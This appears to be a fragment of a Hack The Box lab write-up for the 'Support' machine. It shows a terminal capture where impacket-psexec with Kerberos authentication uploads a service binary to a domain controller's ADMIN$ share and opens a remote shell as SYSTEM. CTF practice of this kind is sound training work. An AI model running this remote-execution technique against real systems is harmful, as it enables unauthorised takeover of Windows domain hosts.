 ┌──(iptracej㉿kali)-[~/htb/Support]
└─$ impacket-psexec -k DC.support.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on DC.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ApzqFDLz.exe
[*] Opening SVCManager on DC.support.htb.....
[*] Creating service pLrO on DC.support.htb.....
[*] Starting service pLrO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>